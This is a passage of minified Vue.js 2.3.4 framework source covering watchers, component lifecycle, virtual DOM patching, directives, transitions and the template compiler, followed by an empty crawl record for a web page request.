r?M(r,i):i}:void 0:t?"function"!=typeof t?e:e?function(){return M(t.call(this),e.call(this))}:t:e},Hi.forEach(function(e){yo[e]=P}),Bi.forEach(function(e){yo[e+"s"]=R}),yo.watch=function(e,t){if(!t)return Object.create(e||null);if(!e)return t;var n={};m(n,e);for(var r in t){var i=n[r],o=t[r];i&&!Array.isArray(i)&&(i=[i]),n[r]=i?i.concat(o):[o]}return n},yo.props=yo.methods=yo.computed=function(e,t){if(!t)return Object.create(e||null);if(!e)return t;var n=Object.create(null);return m(n,e),m(n,t),n};var _o=function(e,t){return void 0===t?e:t},bo=function(e,t,n,r,i,o,a){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.functionalContext=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1},$o={child:{}};$o.child.get=function(){return this.componentInstance},Object.defineProperties(bo.prototype,$o);var Co,xo=function(){var e=new bo;return e.text="",e.isComment=!0,e},wo=d(function(e){var t="&"===e.charAt(0);e=t?e.slice(1):e;var n="~"===e.charAt(0);e=n?e.slice(1):e;var r="!"===e.charAt(0);return e=r?e.slice(1):e,{name:e,once:n,capture:r,passive:t}}),ko=null,Ao=[],Oo=[],So={},To=!1,Eo=!1,jo=0,No=0,Lo=function(e,t,n,r){this.vm=e,e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++No,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new io,this.newDepIds=new io,this.expression="","function"==typeof t?this.getter=t:(this.getter=w(t),this.getter||(this.getter=function(){})),this.value=this.lazy?void 0:this.get()};Lo.prototype.get=function(){O(this);var e,t=this.vm;if(this.user)try{e=this.getter.call(t,t)}catch(e){k(e,t,'getter for watcher "'+this.expression+'"')}else e=this.getter.call(t,t);return this.deep&&Se(e),S(),this.cleanupDeps(),e},Lo.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},Lo.prototype.cleanupDeps=function(){for(var e=this,t=this.deps.length;t--;){var n=e.deps[t];e.newDepIds.has(n.id)||n.removeSub(e)}var r=this.depIds;this.depIds=this.newDepIds,this.newDepIds=r,this.newDepIds.clear(),r=this.deps,this.deps=this.newDeps,this.newDeps=r,this.newDeps.length=0},Lo.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Oe(this)},Lo.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||o(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){k(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},Lo.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Lo.prototype.depend=function(){for(var e=this,t=this.deps.length;t--;)e.deps[t].depend()},Lo.prototype.teardown=function(){var e=this;if(this.active){this.vm._isBeingDestroyed||f(this.vm._watchers,this);for(var t=this.deps.length;t--;)e.deps[t].removeSub(e);this.active=!1}};var Io=new io,Do={enumerable:!0,configurable:!0,get:y,set:y},Mo={lazy:!0},Po={init:function(e,t,n,r){if(!e.componentInstance||e.componentInstance._isDestroyed){(e.componentInstance=qe(e,ko,n,r)).$mount(t?e.elm:void 0,t)}else if(e.data.keepAlive){var i=e;Po.prepatch(i,i)}},prepatch:function(e,t){var n=t.componentOptions;ge(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,$e(n,"mounted")),e.data.keepAlive&&(t._isMounted?ke(n):_e(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?be(t,!0):t.$destroy())}},Ro=Object.keys(Po),Fo=1,Bo=2,Ho=0;!function(e){e.prototype._init=function(e){var t=this;t._uid=Ho++,t._isVue=!0,e&&e._isComponent?lt(t,e):t.$options=H(ft(t.constructor),e||{},t),t._renderProxy=t,t._self=t,he(t),ce(t),ut(t),$e(t,"beforeCreate"),Ue(t),je(t),He(t),$e(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(vt),function(e){var t={};t.get=function(){return this._data};var n={};n.get=function(){return this._props},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=L,e.prototype.$delete=I,e.prototype.$watch=function(e,t,n){var r=this;n=n||{},n.user=!0;var i=new Lo(r,e,t,n);return n.immediate&&t.call(r,i.value),function(){i.teardown()}}}(vt),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this,i=this;if(Array.isArray(e))for(var o=0,a=e.length;o<a;o++)r.$on(e[o],n);else(i._events[e]||(i._events[e]=[])).push(n),t.test(e)&&(i._hasHookEvent=!0);return i},e.prototype.$once=function(e,t){function n(){r.$off(e,n),t.apply(r,arguments)}var r=this;return n.fn=t,r.$on(e,n),r},e.prototype.$off=function(e,t){var n=this,r=this;if(!arguments.length)return r._events=Object.create(null),r;if(Array.isArray(e)){for(var i=0,o=e.length;i<o;i++)n.$off(e[i],t);return r}var a=r._events[e];if(!a)return r;if(1===arguments.length)return r._events[e]=null,r;for(var s,c=a.length;c--;)if((s=a[c])===t||s.fn===t){a.splice(c,1);break}return r},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?h(n):n;for(var r=h(arguments,1),i=0,o=n.length;i<o;i++)n[i].apply(t,r)}return t}}(vt),function(e){e.prototype._update=function(e,t){var n=this;n._isMounted&&$e(n,"beforeUpdate");var r=n.$el,i=n._vnode,o=ko;ko=n,n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1,n.$options._parentElm,n.$options._refElm),ko=o,r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){$e(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||f(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),$e(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$options._parentElm=e.$options._refElm=null}}}(vt),function(e){e.prototype.$nextTick=function(e){return co(e,this)},e.prototype._render=function(){var e=this,t=e.$options,n=t.render,r=t.staticRenderFns,i=t._parentVnode;if(e._isMounted)for(var o in e.$slots)e.$slots[o]=Z(e.$slots[o]);e.$scopedSlots=i&&i.data.scopedSlots||Vi,r&&!e._staticTrees&&(e._staticTrees=[]),e.$vnode=i;var a;try{a=n.call(e._renderProxy,e.$createElement)}catch(t){k(t,e,"render function"),a=e._vnode}return a instanceof bo||(a=xo()),a.parent=i,a},e.prototype._o=at,e.prototype._n=u,e.prototype._s=c,e.prototype._l=et,e.prototype._t=tt,e.prototype._q=_,e.prototype._i=b,e.prototype._m=ot,e.prototype._f=nt,e.prototype._k=rt,e.prototype._b=it,e.prototype._v=q,e.prototype._e=xo,e.prototype._u=ve}(vt);var Uo=[String,RegExp],Vo={name:"keep-alive",abstract:!0,props:{include:Uo,exclude:Uo},created:function(){this.cache=Object.create(null)},destroyed:function(){var e=this;for(var t in e.cache)wt(e.cache[t])},watch:{include:function(e){xt(this.cache,this._vnode,function(t){return Ct(e,t)})},exclude:function(e){xt(this.cache,this._vnode,function(t){return!Ct(e,t)})}},render:function(){var e=se(this.$slots.default),t=e&&e.componentOptions;if(t){var n=$t(t);if(n&&(this.include&&!Ct(this.include,n)||this.exclude&&Ct(this.exclude,n)))return e;var r=null==e.key?t.Ctor.cid+(t.tag?"::"+t.tag:""):e.key;this.cache[r]?e.componentInstance=this.cache[r].componentInstance:this.cache[r]=e,e.data.keepAlive=!0}return e}},zo={KeepAlive:Vo};!function(e){var t={};t.get=function(){return Ui},Object.defineProperty(e,"config",t),e.util={warn:Ji,extend:m,mergeOptions:H,defineReactive:N},e.set=L,e.delete=I,e.nextTick=co,e.options=Object.create(null),Bi.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,m(e.options.components,zo),ht(e),mt(e),gt(e),bt(e)}(vt),Object.defineProperty(vt.prototype,"$isServer",{get:oo}),Object.defineProperty(vt.prototype,"$ssrContext",{get:function(){return this.$vnode.ssrContext}}),vt.version="2.3.4";var Jo,Ko,qo,Wo,Zo,Go,Yo,Qo,Xo,ea=l("style,class"),ta=l("input,textarea,option,select"),na=function(e,t,n){return"value"===n&&ta(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},ra=l("contenteditable,draggable,spellcheck"),ia=l("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),oa="http://www.w3.org/1999/xlink",aa=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},sa=function(e){return aa(e)?e.slice(6,e.length):""},ca=function(e){return null==e||!1===e},ua={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},la=l("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template"),fa=l("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),pa=function(e){return"pre"===e},da=function(e){return la(e)||fa(e)},va=Object.create(null),ha=Object.freeze({createElement:Lt,createElementNS:It,createTextNode:Dt,createComment:Mt,insertBefore:Pt,removeChild:Rt,appendChild:Ft,parentNode:Bt,nextSibling:Ht,tagName:Ut,setTextContent:Vt,setAttribute:zt}),ma={create:function(e,t){Jt(t)},update:function(e,t){
e.data.ref!==t.data.ref&&(Jt(e,!0),Jt(t))},destroy:function(e){Jt(e,!0)}},ga=new bo("",{},[]),ya=["create","activate","update","remove","destroy"],_a={create:Zt,update:Zt,destroy:function(e){Zt(e,ga)}},ba=Object.create(null),$a=[ma,_a],Ca={create:en,update:en},xa={create:nn,update:nn},wa=/[\w).+\-_$\]]/,ka="__r",Aa="__c",Oa={create:En,update:En},Sa={create:jn,update:jn},Ta=d(function(e){var t={},n=/;(?![^(]*\))/g,r=/:(.+)/;return e.split(n).forEach(function(e){if(e){var n=e.split(r);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}),Ea=/^--/,ja=/\s*!important$/,Na=function(e,t,n){if(Ea.test(t))e.style.setProperty(t,n);else if(ja.test(n))e.style.setProperty(t,n.replace(ja,""),"important");else{var r=Ia(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},La=["Webkit","Moz","ms"],Ia=d(function(e){if(Xo=Xo||document.createElement("div"),"filter"!==(e=Li(e))&&e in Xo.style)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<La.length;n++){var r=La[n]+t;if(r in Xo.style)return r}}),Da={create:Rn,update:Rn},Ma=d(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),Pa=qi&&!Gi,Ra="transition",Fa="animation",Ba="transition",Ha="transitionend",Ua="animation",Va="animationend";Pa&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ba="WebkitTransition",Ha="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Ua="WebkitAnimation",Va="webkitAnimationEnd"));var za=qi&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout,Ja=/\b(transform|all)(,|$)/,Ka=qi?{create:Xn,activate:Xn,remove:function(e,t){!0!==e.data.show?Gn(e,t):t()}}:{},qa=[Ca,xa,Oa,Sa,Da,Ka],Wa=qa.concat($a),Za=function(r){function o(e){return new bo(E.tagName(e).toLowerCase(),{},[],void 0,e)}function a(e,t){function n(){0==--n.listeners&&s(e)}return n.listeners=t,n}function s(e){var n=E.parentNode(e);t(n)&&E.removeChild(n,e)}function c(e,r,i,o,a){if(e.isRootInsert=!a,!u(e,r,i,o)){var s=e.data,c=e.children,l=e.tag;t(l)?(e.elm=e.ns?E.createElementNS(e.ns,l):E.createElement(l,e),g(e),v(e,c,r),t(s)&&m(e,r),d(i,e.elm,o)):n(e.isComment)?(e.elm=E.createComment(e.text),d(i,e.elm,o)):(e.elm=E.createTextNode(e.text),d(i,e.elm,o))}}function u(e,r,i,o){var a=e.data;if(t(a)){var s=t(e.componentInstance)&&a.keepAlive;if(t(a=a.hook)&&t(a=a.init)&&a(e,!1,i,o),t(e.componentInstance))return f(e,r),n(s)&&p(e,r,i,o),!0}}function f(e,n){t(e.data.pendingInsert)&&(n.push.apply(n,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,h(e)?(m(e,n),g(e)):(Jt(e),n.push(e))}function p(e,n,r,i){for(var o,a=e;a.componentInstance;)if(a=a.componentInstance._vnode,t(o=a.data)&&t(o=o.transition)){for(o=0;o<S.activate.length;++o)S.activate[o](ga,a);n.push(a);break}d(r,e.elm,i)}function d(e,n,r){t(e)&&(t(r)?r.parentNode===e&&E.insertBefore(e,n,r):E.appendChild(e,n))}function v(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)c(t[r],n,e.elm,null,!0);else i(e.text)&&E.appendChild(e.elm,E.createTextNode(e.text))}function h(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return t(e.tag)}function m(e,n){for(var r=0;r<S.create.length;++r)S.create[r](ga,e);A=e.data.hook,t(A)&&(t(A.create)&&A.create(ga,e),t(A.insert)&&n.push(e))}function g(e){for(var n,r=e;r;)t(n=r.context)&&t(n=n.$options._scopeId)&&E.setAttribute(e.elm,n,""),r=r.parent;t(n=ko)&&n!==e.context&&t(n=n.$options._scopeId)&&E.setAttribute(e.elm,n,"")}function y(e,t,n,r,i,o){for(;r<=i;++r)c(n[r],o,e,t)}function _(e){var n,r,i=e.data;if(t(i))for(t(n=i.hook)&&t(n=n.destroy)&&n(e),n=0;n<S.destroy.length;++n)S.destroy[n](e);if(t(n=e.children))for(r=0;r<e.children.length;++r)_(e.children[r])}function b(e,n,r,i){for(;r<=i;++r){var o=n[r];t(o)&&(t(o.tag)?($(o),_(o)):s(o.elm))}}function $(e,n){if(t(n)||t(e.data)){var r,i=S.remove.length+1;for(t(n)?n.listeners+=i:n=a(e.elm,i),t(r=e.componentInstance)&&t(r=r._vnode)&&t(r.data)&&$(r,n),r=0;r<S.remove.length;++r)S.remove[r](e,n);t(r=e.data.hook)&&t(r=r.remove)?r(e,n):n()}else s(e.elm)}function C(n,r,i,o,a){for(var s,u,l,f,p=0,d=0,v=r.length-1,h=r[0],m=r[v],g=i.length-1,_=i[0],$=i[g],C=!a;p<=v&&d<=g;)e(h)?h=r[++p]:e(m)?m=r[--v]:Kt(h,_)?(x(h,_,o),h=r[++p],_=i[++d]):Kt(m,$)?(x(m,$,o),m=r[--v],$=i[--g]):Kt(h,$)?(x(h,$,o),C&&E.insertBefore(n,h.elm,E.nextSibling(m.elm)),h=r[++p],$=i[--g]):Kt(m,_)?(x(m,_,o),C&&E.insertBefore(n,m.elm,h.elm),m=r[--v],_=i[++d]):(e(s)&&(s=Wt(r,p,v)),u=t(_.key)?s[_.key]:null,e(u)?(c(_,o,n,h.elm),_=i[++d]):(l=r[u],Kt(l,_)?(x(l,_,o),r[u]=void 0,C&&E.insertBefore(n,_.elm,h.elm),_=i[++d]):(c(_,o,n,h.elm),_=i[++d])));p>v?(f=e(i[g+1])?null:i[g+1].elm,y(n,f,i,d,g,o)):d>g&&b(n,r,p,v)}function x(r,i,o,a){if(r!==i){if(n(i.isStatic)&&n(r.isStatic)&&i.key===r.key&&(n(i.isCloned)||n(i.isOnce)))return i.elm=r.elm,void(i.componentInstance=r.componentInstance);var s,c=i.data;t(c)&&t(s=c.hook)&&t(s=s.prepatch)&&s(r,i);var u=i.elm=r.elm,l=r.children,f=i.children;if(t(c)&&h(i)){for(s=0;s<S.update.length;++s)S.update[s](r,i);t(s=c.hook)&&t(s=s.update)&&s(r,i)}e(i.text)?t(l)&&t(f)?l!==f&&C(u,l,f,o,a):t(f)?(t(r.text)&&E.setTextContent(u,""),y(u,null,f,0,f.length-1,o)):t(l)?b(u,l,0,l.length-1):t(r.text)&&E.setTextContent(u,""):r.text!==i.text&&E.setTextContent(u,i.text),t(c)&&t(s=c.hook)&&t(s=s.postpatch)&&s(r,i)}}function w(e,r,i){if(n(i)&&t(e.parent))e.parent.data.pendingInsert=r;else for(var o=0;o<r.length;++o)r[o].data.hook.insert(r[o])}function k(e,n,r){n.elm=e;var i=n.tag,o=n.data,a=n.children;if(t(o)&&(t(A=o.hook)&&t(A=A.init)&&A(n,!0),t(A=n.componentInstance)))return f(n,r),!0;if(t(i)){if(t(a))if(e.hasChildNodes()){for(var s=!0,c=e.firstChild,u=0;u<a.length;u++){if(!c||!k(c,a[u],r)){s=!1;break}c=c.nextSibling}if(!s||c)return!1}else v(n,a,r);if(t(o))for(var l in o)if(!j(l)){m(n,r);break}}else e.data!==n.text&&(e.data=n.text);return!0}var A,O,S={},T=r.modules,E=r.nodeOps;for(A=0;A<ya.length;++A)for(S[ya[A]]=[],O=0;O<T.length;++O)t(T[O][ya[A]])&&S[ya[A]].push(T[O][ya[A]]);var j=l("attrs,style,class,staticClass,staticStyle,key");return function(r,i,a,s,u,l){if(e(i))return void(t(r)&&_(r));var f=!1,p=[];if(e(r))f=!0,c(i,p,u,l);else{var d=t(r.nodeType);if(!d&&Kt(r,i))x(r,i,p,s);else{if(d){if(1===r.nodeType&&r.hasAttribute(Fi)&&(r.removeAttribute(Fi),a=!0),n(a)&&k(r,i,p))return w(i,p,!0),r;r=o(r)}var v=r.elm,m=E.parentNode(v);if(c(i,p,v._leaveCb?null:m,E.nextSibling(v)),t(i.parent)){for(var g=i.parent;g;)g.elm=i.elm,g=g.parent;if(h(i))for(var y=0;y<S.create.length;++y)S.create[y](ga,i.parent)}t(m)?b(m,[r],0,0):t(r.tag)&&_(r)}}return w(i,p,f),i.elm}}({nodeOps:ha,modules:Wa});Gi&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&or(e,"input")});var Ga={inserted:function(e,t,n){if("select"===n.tag){var r=function(){er(e,t,n.context)};r(),(Zi||Yi)&&setTimeout(r,0)}else"textarea"!==n.tag&&"text"!==e.type&&"password"!==e.type||(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("change",ir),Qi||(e.addEventListener("compositionstart",rr),e.addEventListener("compositionend",ir)),Gi&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){er(e,t,n.context);(e.multiple?t.value.some(function(t){return tr(t,e.options)}):t.value!==t.oldValue&&tr(t.value,e.options))&&or(e,"change")}}},Ya={bind:function(e,t,n){var r=t.value;n=ar(n);var i=n.data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i&&!Gi?(n.data.show=!0,Zn(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;r!==t.oldValue&&(n=ar(n),n.data&&n.data.transition&&!Gi?(n.data.show=!0,r?Zn(n,function(){e.style.display=e.__vOriginalDisplay}):Gn(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}},Qa={model:Ga,show:Ya},Xa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]},es={name:"transition",props:Xa,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(function(e){return e.tag}),n.length)){var r=this.mode,o=n[0];if(lr(this.$vnode))return o;var a=sr(o);if(!a)return o;if(this._leaving)return ur(e,o);var s="__transition-"+this._uid+"-";a.key=null==a.key?s+a.tag:i(a.key)?0===String(a.key).indexOf(s)?a.key:s+a.key:a.key;var c=(a.data||(a.data={})).transition=cr(this),u=this._vnode,l=sr(u);if(a.data.directives&&a.data.directives.some(function(e){return"show"===e.name})&&(a.data.show=!0),l&&l.data&&!fr(a,l)){var f=l&&(l.data.transition=m({},c));if("out-in"===r)return this._leaving=!0,Q(f,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),ur(e,o);if("in-out"===r){var p,d=function(){p()};Q(c,"afterEnter",d),Q(c,"enterCancelled",d),Q(f,"delayLeave",function(e){p=e})}}return o}}},ts=m({tag:String,moveClass:String},Xa);delete ts.mode;var ns={props:ts,render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=cr(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a)}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?u.push(p):l.push(p)}this.kept=e(t,null,u),this.removed=l}return e(t,null,o)},beforeUpdate:function(){this.__patch__(this._vnode,this.kept,!1,!0),this._vnode=this.kept},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";if(e.length&&this.hasMove(e[0].elm,t)){e.forEach(pr),e.forEach(dr),e.forEach(vr);var n=document.body;n.offsetHeight;e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Vn(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ha,n._moveCb=function e(r){r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ha,e),n._moveCb=null,zn(n,t))})}})}},methods:{hasMove:function(e,t){if(!Pa)return!1;if(null!=this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){Bn(n,e)}),Fn(n,t),n.style.display="none",this.$el.appendChild(n);var r=Kn(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}},rs={Transition:es,TransitionGroup:ns};vt.config.mustUseProp=na,vt.config.isReservedTag=da,vt.config.isReservedAttr=ea,vt.config.getTagNamespace=Et,vt.config.isUnknownElement=jt,m(vt.options.directives,Qa),m(vt.options.components,rs),vt.prototype.__patch__=qi?Za:y,vt.prototype.$mount=function(e,t){return e=e&&qi?Nt(e):void 0,me(this,e,t)},setTimeout(function(){Ui.devtools&&ao&&ao.emit("init",vt)},0);var is,os=!!qi&&function(e,t){var n=document.createElement("div");return n.innerHTML='<div a="'+e+'">',n.innerHTML.indexOf(t)>0}("\n","&#10;"),as=l("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ss=l("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),cs=l("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),us=/([^\s"'<>\/=]+)/,ls=/(?:=)/,fs=[/"([^"]*)"+/.source,/'([^']*)'+/.source,/([^\s"'=<>`]+)/.source],ps=new RegExp("^\\s*"+us.source+"(?:\\s*("+ls.source+")\\s*(?:"+fs.join("|")+"))?"),ds="[a-zA-Z_][\\w\\-\\.]*",vs="((?:"+ds+"\\:)?"+ds+")",hs=new RegExp("^<"+vs),ms=/^\s*(\/?)>/,gs=new RegExp("^<\\/"+vs+"[^>]*>"),ys=/^<!DOCTYPE [^>]+>/i,_s=/^<!--/,bs=/^<!\[/,$s=!1;"x".replace(/x(.)?/g,function(e,t){$s=""===t});var Cs,xs,ws,ks,As,Os,Ss,Ts,Es,js,Ns,Ls,Is,Ds,Ms,Ps,Rs,Fs,Bs=l("script,style,textarea",!0),Hs={},Us={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n"},Vs=/&(?:lt|gt|quot|amp);/g,zs=/&(?:lt|gt|quot|amp|#10);/g,Js=/\{\{((?:.|\n)+?)\}\}/g,Ks=/[-.*+?^${}()|[\]\/\\]/g,qs=d(function(e){var t=e[0].replace(Ks,"\\$&"),n=e[1].replace(Ks,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),Ws=/^@|^v-on:/,Zs=/^v-|^@|^:/,Gs=/(.*?)\s+(?:in|of)\s+(.*)/,Ys=/\((\{[^}]*\}|[^,]*),([^,]*)(?:,([^,]*))?\)/,Qs=/:(.*)$/,Xs=/^:|^v-bind:/,ec=/\.[^.]+/g,tc=d(hr),nc=/^xmlns:NS\d+/,rc=/^NS\d+:/,ic=d(Br),oc=/^\s*([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,ac=/^\s*[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?']|\[".*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*\s*$/,sc={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},cc=function(e){return"if("+e+")return null;"},uc={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:cc("$event.target !== $event.currentTarget"),ctrl:cc("!$event.ctrlKey"),shift:cc("!$event.shiftKey"),alt:cc("!$event.altKey"),meta:cc("!$event.metaKey"),left:cc("'button' in $event && $event.button !== 0"),middle:cc("'button' in $event && $event.button !== 1"),right:cc("'button' in $event && $event.button !== 2")},lc={bind:Gr,cloak:y},fc={staticKeys:["staticClass"],transformNode:Ci,genData:xi},pc={staticKeys:["staticStyle"],transformNode:wi,genData:ki},dc=[fc,pc],vc={model:Cn,text:Ai,html:Oi},hc={expectHTML:!0,modules:dc,directives:vc,isPreTag:pa,isUnaryTag:as,mustUseProp:na,canBeLeftOpenTag:ss,isReservedTag:da,getTagNamespace:Et,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(dc)},mc=function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(r.warn=function(e,t){(t?o:i).push(e)},n){n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=m(Object.create(e.directives),n.directives));for(var a in n)"modules"!==a&&"directives"!==a&&(r[a]=n[a])}var s=bi(t,r);return s.errors=i,s.tips=o,s}function n(e,n,i){n=n||{};var o=n.delimiters?String(n.delimiters)+e:e;if(r[o])return r[o];var a=t(e,n),s={},c=[];s.render=$i(a.render,c);var u=a.staticRenderFns.length;s.staticRenderFns=new Array(u);for(var l=0;l<u;l++)s.staticRenderFns[l]=$i(a.staticRenderFns[l],c);return r[o]=s}var r=Object.create(null);return{compile:t,compileToFunctions:n}}(hc),gc=mc.compileToFunctions,yc=d(function(e){var t=Nt(e);return t&&t.innerHTML}),_c=vt.prototype.$mount;return vt.prototype.$mount=function(e,t){if((e=e&&Nt(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=yc(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=Si(e));if(r){var i=gc(r,{shouldDecodeNewlines:os,delimiters:n.delimiters},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return _c.call(this,e,t)},vt.compile=gc,vt});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=167359
body_size: 1677
content:
